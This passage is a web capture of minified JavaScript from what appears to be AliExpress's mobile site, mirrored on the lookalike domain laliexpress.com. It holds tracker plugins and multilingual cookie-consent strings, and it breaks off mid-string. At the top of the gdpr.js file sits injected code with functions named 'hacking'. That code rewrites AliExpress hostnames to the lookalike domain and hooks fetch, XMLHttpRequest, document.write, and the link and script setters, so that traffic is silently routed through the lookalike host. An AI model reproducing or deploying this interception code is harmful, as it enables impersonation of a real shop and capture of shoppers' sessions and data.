e.apply(this,arguments)}}()}],Ae=[{name:"criteo",pages:[h.home,h.category,h.placeorder||"placeorder","createOrder",h.search,h.detail,h.shopcart],component:function(){var e=m()(p()().mark((function e(){var t,n,a,r,o,u,l,d,m,f,v,_;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=Object(I.c)(),e.t0){e.next=5;break}return e.next=4,B();case 4:e.t0=e.sent;case 5:if(e.t1=e.t0,e.t2=K.REJECT,e.t1!==e.t2){e.next=9;break}return e.abrupt("return");case 9:Object(c.a)({type:"script",url:"//static.criteo.net/js/ld/ld.js",attrs:{async:"true"}}).then((function(){var e=function(e){var t;(t=window.criteo_q).push.apply(t,Oe()(e))};window._criteoCache&&window._criteoCache.length&&window._criteoCache.forEach(e),window._criteoCache={push:e}})),r=i.a.getRegion()||"",o={UK:"GB"},u=null===(t=document.querySelector("body"))||void 0===t?void 0:t.getAttribute("data-spm"),l="m.laliexpress.com",d=(null===(n=i.a.getLocale())||void 0===n||null===(a=n.split("_"))||void 0===a?void 0:a[0])||"",m=o[r]||r,"m",window._criteoCache=window._criteoCache||[],f=function(e){E("thirdTracker","三方安全埋点",{sdkName:"Criteo SDK",event:e.event||"normal event",isHidden:!0,isSuccess:!0,isGDPRAllowed:!0,params:s()({},e)})},"home"===u&&(window._criteoCache.push([{event:"setAccount",account:{an:l,cn:m,ln:d}},{event:"setSiteType",type:"m"},{event:"viewHome"}]),f({event:"viewHome",setSiteType:"m",setAccount:{an:l,cn:m,ln:d}})),"detail"===u&&(_=(null===(v=window.location.pathname.match(/\/item\/(\d*)\.html/))||void 0===v?void 0:v[1])||"",window._criteoCache.push([{event:"setAccount",account:{an:l,cn:m,ln:d}},{event:"setSiteType",type:"m"},{event:"viewItem",item:_}]),f({event:"viewItem",item:_,setSiteType:"m",setAccount:{an:l,cn:m,ln:d}}));case 21:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()}],je=n(25),Ue=n(33),Me=[{site:"glo",domain:"m.laliexpress.com",local:"en_US"},{site:"rus",domain:"m.ru.laliexpress.com",local:"ru_RU"},{site:"esp",domain:"m.es.laliexpress.com",local:"es_ES"},{site:"fra",domain:"m.fr.laliexpress.com",local:"fr_FR"},{site:"bra",domain:"m.pt.laliexpress.com",local:"pt_BR"},{site:"idn",domain:"m.laliexpress.com",local:"in_ID"},{site:"ita",domain:"m.it.laliexpress.com",local:"it_IT"},{site:"deu",domain:"m.de.laliexpress.com",local:"de_DE"},{site:"nld",domain:"m.nl.laliexpress.com",local:"nl_NL"},{site:"tur",domain:"m.tr.laliexpress.com",local:"tr_TR"},{site:"jpn",domain:"m.ja.laliexpress.com",local:"ja_JP"},{site:"ara",domain:"m.ar.laliexpress.com",local:"ar_MA"},{site:"isr",domain:"m.laliexpress.com",local:"iw_IL"},{site:"tha",domain:"m.th.laliexpress.com",local:"th_TH"},{site:"vnm",domain:"m.vi.laliexpress.com",local:"vi_VN"},{site:"kor",domain:"m.ko.laliexpress.com",local:"ko_KR"},{site:"pol",domain:"m.pl.laliexpress.com",local:"pl_PL"}],Be={site:"glo",domain:"m.laliexpress.com",local:"en_US"},Ve=(Ie={},R()(R()(R()(R()(R()(R()(R()(R()(R()(R()(Ie,h.home,50),h.detail,10),"shopcart",50),"createOrder",50),"secpay",50),"payresult",50),"refund-amount",50),"refund_spm",50),"refund_cancel_spm",50),"order_list",50),R()(Ie,h.campaign,50)),qe={rate:1,depth:8,open:!0,loopCount:50,interval:1e4,oneTimeLangNO:50,parseCount:10,maxLang:100};window.gloal_page_collect_config=qe;var Je=!!Object(je.b)("_f_collect_"),Ge=Object(je.b)("_f_locale_"),He=i.a.getLocale(),We=[{name:"page-collect",pages:[h.home,h.detail,"shopcart","createOrder","secpay","payresult","refund-amount","refund_spm","refund_cancel_spm","order_list",h.campaign],component:function(e){var t=e.page;window.gloal_page_collect_config.rate=function(e){return Ve[e]||1}(t),setTimeout((function(){if(Ge&&/[a-zA-Z]{2}_[a-zA-Z]{2}/.test(Ge)){var e=Ge.split("_"),t=oe()(e,2),n=t[0],a=t[1],r=(s=n,Me.find((function(e){var t=null==e?void 0:e.local;if(t){var n=t.split("_")||[],a=oe()(n,1)[0];return(null==a?void 0:a.toLowerCase())===(null==s?void 0:s.toLowerCase())}return!1}))||Be),o=r.domain,c=r.local,u=r.site;He!==c&&(i.a.setSite(u),i.a.setRegion(a.toUpperCase()),i.a.setLocale(c),Object(Ue.b)().then((function(){var e=window.location.host,t=o||e;window.location.href=window.location.href.replace(e,t)})))}var s}),500);var a=i.a.get("cna"),r=1e3;return r=a?function(e){var t,n=0;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n<0?(1+~n)%1e3:n%1e3}(a+(new Date).getDate()):1e3*Math.random()%1e3,qe.rate>r||Je?n.e(37).then(n.bind(null,1369)):null}}],Ke=[{name:"failoverLog",component:function(){var e;1==window._oss_dida_bottom_page_hit_&&(null===f.util||void 0===f.util||null===(e=f.util.tracker)||void 0===e||e.sendPluginEvent("failover",{et:"EXP",c1:i.a.getRegion()}))}}];t.default=[k,T,D,N,P,j,A,ke,Re,Ce,De,Le,Ne,Pe,Ae,We,Ke]},1379:function(e,t,n){"use strict";n.r(t);var a,r=n(2),o=n.n(r),i=n(1),c=n.n(i),u=n(7),s=n(19),l=n(1333).default,p=(null===(a=u.a.get("config"))||void 0===a?void 0:a.env)||{},d=p.page,m=p.path,f=!1,v=function(){var e=c()(o()().mark((function e(){var t,n,a,r,i;return o()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!f){e.next=2;break}return e.abrupt("return");case 2:t=window._page_config_||{},n=t.loader,a=void 0===n?{}:n,f=!0,r=[],l.forEach((function(e){Array.isArray(e)||(e=[e]),e.forEach((function(e){e.name&&a[e.name]?r.push(e):e.filter&&!e.filter({page:d,path:m})||e.pages&&-1===e.pages.indexOf(d)||r.push(e)}))})),i=Object(s.a)("_disableJsPlugin_"),r.forEach(function(){var e=c()(o()().mark((function e(t){var n,r,c,u;return o()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.name,r=t.component,c=t.deps,"all"!==i&&i!==n){e.next=3;break}return e.abrupt("return");case 3:if(!n||!1!==a[n]){e.next=5;break}return e.abrupt("return");case 5:if(!c){e.next=8;break}return e.next=8,Promise.all(c.map((function(e){return e()})));case 8:u={page:d,path:m},n&&a[n]&&Object.assign(u,{options:a[n]}),r(u);case 11:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}());case 8:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();t.default=v},59:function(e,t,n){var a=n(12);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}e.exports=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://assets.aliexpress-media.com/g/ae-fe/cosmos/0.0.416/msite/gdpr.js
body_size: 41438
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}(window["webpackJsonp-ae-fe/cosmos-2"]=window["webpackJsonp-ae-fe/cosmos-2"]||[]).push([[22],{1105:function(e,o){},1106:function(e,o,t){var i={};for(var n in i["en-us"]=t(1107),i["ru-ru"]=t(1108),i["es-es"]=t(1109),i["fr-fr"]=t(1110),i["pt-br"]=t(1111),i["in-id"]=t(1112),i["tr-tr"]=t(1113),i["th-th"]=t(1114),i["it-it"]=t(1115),i["de-de"]=t(1116),i["iw-il"]=t(1117),i["ja-jp"]=t(1118),i["ko-kr"]=t(1119),i["nl-nl"]=t(1120),i["vi-vn"]=t(1121),i["pl-pl"]=t(1122),i["uk-ua"]=t(1123),i.fi=t(1124),i["cs-cz"]=t(1125),i["sv-se"]=t(1126),i.hu=t(1127),i["da-dk"]=t(1128),i["zh-cn"]=t(1129),i)if(i.hasOwnProperty(n)&&"en-us"!=n)for(var a in i["en-us"])i["en-us"].hasOwnProperty(a)&&(i[n].hasOwnProperty(a)||(i[n][a]=i["en-us"][a]));i.appName="app-gdpr-setting",i.groupName="CookieSetting2025",i.defaultLocale="en-us",e.exports=i},1107:function(e,o){e.exports={cookie_second_social_title:"Social networking cookies",Personalization_Cookies_content2025:'These cookies make the recommendations and advertisements you see more relevant to you. They prevent the same content from showing up repeatedly, ensuring that advertisements are displayed properly and are tailored to your interests, and profile. You can manage section-specific personalisation recommendations <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">here</a> . For more details, please visit the AliExpress Transparency Center to learn more on our <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Recommender Systems</a> .',Cookie_Preferences_Setting_content2025:"We use cookies and similar technologies to improve your experience. This allows us and third parties to offer you content, marketing, and advertisements that you may like, both on and off our sites. See our Cookie Notice for more details.  ",later_button:"Later",Social_Networking_Cookies_content2025:"These cookies help you share pages and content from our platform on third-party social media websites.  ",Analytical_cookies_content2025:"These cookies help us understand how you use our website, so we can improve it.   ",cookie_second_analytical_title:"Analytical cookies",cookie_second_save:"Save",Cookie_preferences:"Cookie preferences",Cookie_Preferences_Setting_url_content2025:'We use cookies and similar technologies to improve your experience and for ads personalisation. This allows us and third parties to offer you content, marketing, and advertisements that you may like, both on and off our sites. See our  <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Cookie Notice</a> for more details.  ',Cookie_Preferences_title2025:"Cookie Preferences Setting ",Personalization_Cookies_content2025_APP:'These cookies make the recommendations and advertisements you see more relevant to you. They prevent the same content from showing up repeatedly, ensuring that advertisements are displayed properly and are tailored to your interests, and profile. You can manage section-specific personalisation recommendations <a href="{0}">here</a> . For more details, please visit the AliExpress Transparency Center to learn more on our <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Recommender Systems</a> .',Marketing_Cookies_content2025:"These cookies help us show you more relevant marketing and measure how effective our marketing is, such as how many people open our emails and how many take action.  ",Cookie_preferences_pop_url:'We use cookies and similar technologies to improve your experience and for ads personalisation. This allows us and third parties to offer you content, marketing, and advertisements that you may like, both on and off our sites. See our  <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Cookie Notice</a> for more details.  ',cookie_second_marketing_title:"Marketing cookies",cookie_second_personalization_title:"Personalization cookies",Cookie_List:"Cookie List",Essential_Cookies_content2025:"These cookies are strictly necessary for you to use our website. They need to stay on to ensure that our platform works correctly, remains secure, and functions as it should. These cookies cannot be disabled.  ",cookie_second_essential_title:"Essential cookies (required)"}},1108:function(e,o){e.exports={Essential_Cookies_content2025:"Эти файлы cookie необходимы для того, чтобы вы могли пользоваться нашим сайтом. Они должны оставаться включенными, чтобы обеспечить правильную работу нашей платформы, ее безопасность и надлежащее функционирование. Эти файлы cookie нельзя отключить.",cookie_second_social_title:"Куки-файлы для социальных сетей",cookie_second_essential_title:"Обязательные куки-файлы",cookie_second_marketing_title:"Маркетинговое куки-файлы",Cookie_preferences_pop_url:'Мы используем файлы cookie и аналогичные технологии для улучшения вашего опыта покупок. Это позволяет нам и третьим сторонам предлагать вам контент, маркетинг и рекламу, которые могут вам понравиться, как на наших сайтах, так и за их пределами. Вы можете изменить свои предпочтения в <a href="https://www.laliexpress.com/p/cookie-setting/index.html">настройках файлов cookie</a> в любое время. Более подробную информацию см. в нашем <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Уведомлении о файлах cookie</a>.',Marketing_Cookies_content2025:"Эти файлы cookie помогают нам показывать вам более релевантные маркетинговые услуги и измерять эффективность нашего маркетинга, например, сколько людей открывают наши электронные письма и сколько из них предпринимают какие-либо действия.",Cookie_preferences:"Настройки файлов cookie",Cookie_Preferences_title2025:"Настройка предпочтений файлов cookie ",Cookie_Preferences_Setting_url_content2025:'Мы используем файлы cookie и аналогичные технологии для улучшения вашего покупательского опыта. Это позволяет нам и третьим сторонам предлагать вам контент, маркетинговые услуги и рекламу, которые могут вам понравиться, как на наших сайтах, так и за их пределами. Подробнее см. в нашем <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Уведомлении о файлах cookie</a> .',Personalization_Cookies_content2025:'Эти файлы cookie делают видимые вами рекомендации и рекламные объявления более релевантными. Они предотвращают повторное появления одного и того же контента, обеспечивая правильное отображение рекламных объявлений, адаптированных к вашим интересам и профилю. Вы можете управлять рекомендациями по персонализации конкретных разделов <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">здесь</a> . Посетите Центр прозрачности AliExpress, чтобы узнать больше о наших <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">системах рекомендации</a> .',Cookie_List:"Список файлов cookie",Personalization_Cookies_content2025_APP:'Эти файлы cookie делают видимые вами рекомендации и рекламные объявления более релевантными. Они предотвращают повторное появления одного и того же контента, обеспечивая правильное отображение рекламных объявлений, адаптированных к вашим интересам и профилю. Вы можете управлять рекомендациями по персонализации конкретных разделов <a href="{0}">здесь</a> . Посетите Центр прозрачности AliExpress, чтобы узнать больше о наших <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">системах рекомендации</a> .',cookie_second_personalization_title:"Персонализированные куки-файлы",cookie_second_save:"Сохранить",Social_Networking_Cookies_content2025:"Эти файлы cookie помогают вам делиться страницами и контентом нашей платформы на сторонних сайтах социальных сетей.",later_button:"Позже",Cookie_Preferences_Setting_content2025:"Мы используем файлы cookie и аналогичные технологии для улучшения вашего покупательского опыта. Это позволяет нам и третьим сторонам предлагать вам контент, маркетинговые услуги и рекламу, которые могут вам понравиться, как на наших сайтах, так и за их пределами. Подробнее см. в нашем Уведомлении о файлах cookie.",cookie_second_analytical_title:"Аналитические куки-файлы",Analytical_cookies_content2025:"Эти файлы cookie помогают нам понять, как вы используете наш сайт, чтобы мы могли его улучшить."}},1109:function(e,o){e.exports={Essential_Cookies_content2025:"Estas cookies son estrictamente necesarias para que puedas utilizar nuestro sitio web. Deben estar activadas para garantizar que nuestra plataforma funcione correctamente, sea segura y opere como debería. Estas cookies no se pueden desactivar. ",Personalization_Cookies_content2025_APP:'Estas cookies hacen que las recomendaciones y los anuncios que ve sean más relevantes para ti. Evitan que el mismo contenido aparezca repetidamente, garantizando que los anuncios se muestren correctamente y se adapten a tus intereses y perfil. Puedes gestionar las recomendaciones de personalización específicas de cada sección <a href="{0}">aquí</a> . Para más detalles, visita el Centro de Transparencia de AliExpress para obtener más información sobre nuestros <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Sistemas de Recomendación</a> .',Cookie_List:"Lista de cookies",cookie_second_save:"Guardar",cookie_second_marketing_title:"Cookies de marketing",Cookie_preferences_pop_url:'Utilizamos cookies y tecnologías similares para mejorar tu experiencia de compra y personalizar anuncios.Esto nos permite a nosotros y a terceros ofrecerte contenido, marketing y anuncios que te gusten, tanto dentro como fuera de nuestros sitios. Cambia tus preferencias en cualquier momento en <a href="https://www.laliexpress.com/p/cookie-setting/index.html">Configuración de cookies</a> . Ve nuestro <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240528193730388/20240528193730388.html">Aviso de cookies</a> para más detalles.',later_button:"Más tarde",cookie_second_personalization_title:"Cookies de personalización",Cookie_Preferences_Setting_url_content2025:'Utilizamos cookies y tecnologías similares para mejorar tu experiencia de compra y personalizar anuncios. Esto nos permite, tanto a nosotros como a terceros, ofrecerte contenido, marketing y anuncios que puedan interesarte, dentro y fuera de nuestros sitios web. Consulta nuestro <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240528193730388/20240528193730388.html">Aviso de cookies</a> para obtener más información.',Cookie_Preferences_title2025:"Configuración de preferencias de cookies ",Marketing_Cookies_content2025:"Estas cookies nos ayudan a mostrarte un marketing más relevante y a medir su efectividad, como cuántas personas abren nuestros correos electrónicos o realizan alguna acción.",cookie_second_essential_title:"Cookies esenciales (requerido)",cookie_second_social_title:"Cookies de redes sociales",Personalization_Cookies_content2025:'Estas cookies hacen que las recomendaciones y los anuncios que ve sean más relevantes para ti. Evitan que el mismo contenido aparezca repetidamente, garantizando que los anuncios se muestren correctamente y se adapten a tus intereses y perfil. Puedes gestionar las recomendaciones de personalización específicas de cada sección <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">aquí</a> . Para más detalles, visita el Centro de Transparencia de AliExpress para obtener más información sobre nuestros <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Sistemas de Recomendación</a> .',Cookie_Preferences_Setting_content2025:"Usamos cookies y tecnologías similares para mejorar tu experiencia. Esto nos permite, tanto a nosotros como a terceros, ofrecerte contenido, marketing y anuncios que puedan interesarte, dentro y fuera de nuestros sitios web. Consulta nuestro Aviso de cookies para obtener más información.",Social_Networking_Cookies_content2025:"Estas cookies te permiten compartir páginas y contenido de nuestra plataforma en sitios web de redes sociales de terceros.",Cookie_preferences:"Preferencias de cookies",Analytical_cookies_content2025:"Estas cookies nos ayudan a entender cómo utilizas nuestro sitio web, lo que nos permite mejorarlo.",cookie_second_analytical_title:"Cookies analíticas"}},1110:function(e,o){e.exports={Cookie_preferences_pop_url:'Nous utilisons des cookies et d\'autres technologies similaires afin d\'améliorer votre expérience et vous proposer des publicités personnalisées.Grâce aux cookies, nous et des tiers pouvons vous proposer du contenu, des offres marketing et des publicités que vous pourriez apprécier à la fois sur et en dehors de nos sites. Changez vos préférences à tout moment dans les <a href="https://www.laliexpress.com/p/cookie-setting/index.html">paramètres de cookies</a>. Consultez nos <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240527205139892/20240527205139892.html">informations sur les cookies</a> pour plus de détails.',Marketing_Cookies_content2025:"Ces cookies nous aident à vous proposer des services marketing plus pertinents et à mesurer leur efficacité, par exemple le nombre de personnes qui ouvrent nos courriels et le nombre de celles qui agissent.",cookie_second_save:"Enregistrer",cookie_second_social_title:"Cookies de réseaux sociaux",Cookie_List:"Liste des cookies",Cookie_Preferences_Setting_url_content2025:"Nous utilisons des cookies et d'autres technologies similaires afin d'améliorer votre expérience et vous proposer des publicités personnalisées. Cela nous permet, ainsi qu'à des tiers, de vous proposer du contenu, des services de marketing et des publicités qui vous intéressent, à la fois sur nos sites et en dehors. Consultez notre <a href=\"https://cdn.contract.alibaba.com/terms/privacy_other/20240527205139892/20240527205139892.html\">Cookie Notice</a> pour plus de détails.",later_button:"Plus tard",Cookie_Preferences_title2025:"Paramètres des préférences en matière de cookies",Cookie_Preferences_Setting_content2025:"Nous utilisons des cookies et des technologies similaires pour améliorer votre expérience. Cela nous permet, ainsi qu'à des tiers, de vous proposer du contenu, des services de marketing et des publicités qui vous intéressent, à la fois sur nos sites et en dehors. Consultez notre Cookie Notice pour plus de détails.",cookie_second_analytical_title:"Cookies analytiques",Personalization_Cookies_content2025:'Ces cookies rendent les recommandations et publicités que vous voyez plus pertinentes pour vous. Ils évitent l\'affichage répétitif du même contenu, garantissent un bon fonctionnement des publicités et les adaptent à vos centres d\'intérêt et votre profil. Vous pouvez gérer les recommandations personnalisées par section <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">ici</a> . Pour plus de détails, consultez le Centre de transparence d\'AliExpress et découvrez comment fonctionnent nos <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">systèmes de recommandation</a> .',Analytical_cookies_content2025:"Ces cookies nous aident à comprendre comment vous utilisez notre site web, afin que nous puissions l'améliorer.",Social_Networking_Cookies_content2025:"Ces cookies vous aident à partager des pages et du contenu à partir de notre plate-forme sur des sites de réseaux sociaux tiers.",Personalization_Cookies_content2025_APP:'Ces cookies rendent les recommandations et publicités que vous voyez plus pertinentes pour vous. Ils évitent l\'affichage répétitif du même contenu, garantissent un bon fonctionnement des publicités et les adaptent à vos centres d\'intérêt et votre profil. Vous pouvez gérer les recommandations personnalisées par section <a href="{0}">ici</a> . Pour plus de détails, consultez le Centre de transparence d\'AliExpress et découvrez comment fonctionnent nos <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">systèmes de recommandation</a> .',Essential_Cookies_content2025:"Ces cookies sont absolument nécessaires pour que vous puissiez utiliser notre site web. Ils doivent rester actifs pour garantir que notre plate-forme fonctionne correctement, qu'elle reste sécurisée et qu'elle marche comme il se doit. Ces cookies ne peuvent pas être désactivés.",Cookie_preferences:"Préférences de cookies",cookie_second_personalization_title:"Cookies de personnalisation",cookie_second_marketing_title:"Cookies de marketing",cookie_second_essential_title:"Cookies essentiels (requis)"}},1111:function(e,o){e.exports={Essential_Cookies_content2025:"Esses cookies são essenciais para o funcionamento do nosso site. Eles precisam estar ativados para garantir que nossa plataforma funcione corretamente, seja segura e opere como esperado. Esses cookies não podem ser desativados.",Social_Networking_Cookies_content2025:"Esses cookies permitem que você compartilhe páginas e conteúdo da nossa plataforma em redes sociais de terceiros.",later_button:"Depois",Cookie_Preferences_title2025:"Configurações de Preferências de Cookies ",Cookie_Preferences_Setting_url_content2025:'Usamos cookies e tecnologias similares para melhorar sua experiência e personalizar os anúncios. Isso nos permite, junto com terceiros, a oferecer conteúdo, marketing e anúncios que você possa gostar, tanto em nossos sites quanto fora deles. Consulte nosso  <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240528193730388/20240528193730388.html">Aviso de Cookies</a> para mais detalhes.',cookie_second_personalization_title:"Cookies de personalização",Personalization_Cookies_content2025:'Estes cookies tornam as recomendações e anúncios mais relevantes para você e evitam que o mesmo conteúdo apareça repetidamente. Assim, os anúncios serão exibidos corretamente e adaptados aos seus interesses e perfil. Você pode gerenciar as recomendações de personalização específicas das seções <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">aqui</a> . Para ver mais detalhes, visite o Centro de Transparência do AliExpress para saber mais sobre nossos <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Sistemas de Recomendação</a> .',cookie_second_marketing_title:"Cookies de marketing",cookie_second_analytical_title:"Cookies analíticos",cookie_second_save:"Salvar",Cookie_preferences:"Preferências de cookies",cookie_second_essential_title:"Cookies essenciais (necessário)",Marketing_Cookies_content2025:"Esses cookies nos ajudam a exibir um marketing mais relevante e a medir a eficácia de nossas campanhas, como o número de pessoas que abrem nossos e-mails e quantas tomam alguma ação.",Analytical_cookies_content2025:"Esses cookies nos ajudam a entender como você usa nosso site, para que possamos aprimorá-lo.",Personalization_Cookies_content2025_APP:'Estes cookies tornam as recomendações e anúncios mais relevantes para você e evitam que o mesmo conteúdo apareça repetidamente. Assim, os anúncios serão exibidos corretamente e adaptados aos seus interesses e perfil. Você pode gerenciar as recomendações de personalização específicas das seções <a href="{0}">aqui</a> . Para ver mais detalhes, visite o Centro de Transparência do AliExpress para saber mais sobre nossos <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Sistemas de Recomendação</a> .',Cookie_preferences_pop_url:'Usamos cookies e tecnologias similares para melhorar sua experiência e personalizar os anúncios.Isso permite que nós e parceiros terceiros lhe ofereçamos conteúdo, marketing e anúncios customizados que você possa gostar, dentro e fora de nossos sites. Altere sua preferência a qualquer momento em <a href=" https://www.laliexpress.com/p/cookie-setting/index.html">Cookie Setting</a>. Veja nosso <a href=" https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html ">Aviso de Cookies</a> para mais detalhes.',Cookie_List:"Lista de cookie",cookie_second_social_title:"Cookies de rede sociais"}},1112:function(e,o){e.exports={cookie_second_personalization_title:"Kuki personalisasi",cookie_second_essential_title:"Kuki penting (diperlukan)",cookie_second_save:"Simpan",cookie_second_marketing_title:"Kuki pemasaran",cookie_second_analytical_title:"Kuki analisis",cookie_second_social_title:"Kuki jejaring sosial"}},1113:function(e,o){e.exports={cookie_second_essential_title:"Birincil çerezler (gerekli)",cookie_second_save:"Kaydet",Cookie_List:"Çerez listesi",later_button:"Daha sonra",cookie_second_marketing_title:"Pazarlama amaçlı çerezler",cookie_second_personalization_title:"Kişiselleştirme amaçlı çerezler",cookie_second_analytical_title:"Analiz amaçlı çerezler",cookie_second_social_title:"Sosyal medya çerezleri"}},1114:function(e,o){e.exports={later_button:"ภายหลัง",cookie_second_marketing_title:"คุกกี้ด้านการตลาด",cookie_second_save:"บันทึก",cookie_second_analytical_title:"คุกกี้ด้านการวิเคราะห์",cookie_second_social_title:"คุกกี้ด้านโซเชียลเน็ตเวิร์ก",cookie_second_essential_title:"คุกกี้สำคัญ (จำเป็น)",cookie_second_personalization_title:"คุกกี้ลักษณะส่วนบุคคล"}},1115:function(e,o){e.exports={cookie_second_social_title:"Cookie social network",cookie_second_essential_title:"Cookie essenziali (necessari)",Essential_Cookies_content2025:"Questi cookie sono strettamente necessari per l'utilizzo del nostro sito Web. Devono rimanere attivi per garantire che la nostra piattaforma rimanga sicura e funzioni correttamente. Questi cookie non possono essere disabilitati.",Cookie_List:"Elenco dei cookie",later_button:"Più tardi",cookie_second_analytical_title:"Cookie analitici",cookie_second_personalization_title:"Cookie personalizzazione",Cookie_Preferences_Setting_url_content2025:"Utilizziamo cookie e tecnologie simili per migliorare la tua esperienza e personalizzare gli annunci. Ciò consente a noi e a terzi di offrirti contenuti, marketing e pubblicità che potrebbero interessarti, sia all'interno che all'esterno dei nostri siti. Per maggiori dettagli, consulta la nostra <a href=\"https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html\">Informativa sui cookie</a>.",Cookie_Preferences_title2025:"Impostazione delle preferenze dei cookie",Marketing_Cookies_content2025:"Questi cookie ci aiutano a mostrarti contenuti di marketing più pertinenti e a misurare l'efficacia del nostro marketing, come ad esempio il numero di persone che aprono le nostre e-mail e che compiono azioni.",Analytical_cookies_content2025:"Questi cookie ci aiutano a comprendere come utilizzi il nostro sito Web, in modo da poterlo migliorare.",Cookie_preferences:"Preferenze sui 